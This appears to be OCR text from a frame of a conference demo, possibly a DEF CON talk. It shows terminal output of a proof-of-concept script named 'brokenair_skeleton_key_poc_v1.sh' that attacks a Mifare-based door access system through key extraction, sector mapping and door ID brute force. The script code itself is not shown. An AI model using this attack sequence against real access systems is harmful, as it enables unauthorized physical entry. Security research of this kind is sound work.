 m&m@dc30:~$ ./brokenair_skeleton_key_poc_v1.sh
Running Part 1... (Mifare Key Extraction)
Running key extraction ... SUCCESS
Installation ID Found: AA AA AA AA
User Data Sector Found: 01
Running Part 2... (Sector Mapping)
Building dump and simulating ... SUCCESS
Update On Card Sector Found: 03
First Doors Sector Found: 08
Running Part 3... (Door Brute Force)
Building credential and simulating attempt 1 ... FALIED
Building credential and simulating attempt 2 ... SUCCESS
Door ID Found: 123
Lenovo
D3F
C0N